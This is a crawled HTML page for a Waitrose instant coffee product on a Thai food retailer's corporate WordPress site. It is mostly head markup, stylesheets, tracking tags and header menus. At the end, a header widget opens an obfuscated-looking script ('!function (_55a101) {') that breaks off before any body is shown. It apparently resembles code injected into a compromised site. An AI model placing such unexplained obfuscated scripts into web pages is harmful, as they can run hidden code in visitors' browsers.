

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/our-exclusive/waitrose/essential-waitrose/instant-coffee/
body_size: 22214
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   Instant Coffee</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="th" href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b9%89%e0%b8%99/waitrose/essential-waitrose/%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b/" />
<link rel="alternate" hreflang="en-us" href="https://corporate.tops.co.th/our-exclusive/waitrose/essential-waitrose/instant-coffee/" />
<link rel="alternate" hreflang="x-default" href="https://corporate.tops.co.th/our-exclusive/waitrose/essential-waitrose/instant-coffee/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/wp-json/" /><link rel="alternate" type="application/json" href="https://corporate.tops.co.th/wp-json/wp/v2/pages/1617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/our-exclusive/waitrose/essential-waitrose/instant-coffee/" />
<link rel='shortlink' href='https://corporate.tops.co.th/?p=1617' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-1617 page-child parent-pageid-1595 vcwb en  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>Menu</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-container"><ul id="menu-top-left" class="menu"><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2722"><a href="https://corporate.tops.co.th">Home</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://corporate.tops.co.th/the-1-card/">The 1</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://corporate.tops.co.th/100-guarantee/">100% Guarantee</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-1" class="menu"><li id="mobile-menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporate.tops.co.th" class="">Home</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/the-1-card/" class="">The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/100-guarantee/" class="">100% Guarantee</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">Customer Service : 02-660-1000</span><span class="office-hours">Office Hours:  9.00 a.m. - 10.00 p.m.</span></div>
		</div><div class="header-widget widget_icl_lang_sel_widget header-right-widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header_right wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-th wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-th wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b9%89%e0%b8%99/waitrose/essential-waitrose/%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_th.png"
            alt="Thai"
            
            
    /></a>
			</li><li class="icl-en wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/our-exclusive/waitrose/essential-waitrose/instant-coffee/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_en.png"
            alt="English"
            
            
    /></a>
			</li></ul>
</div>
</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
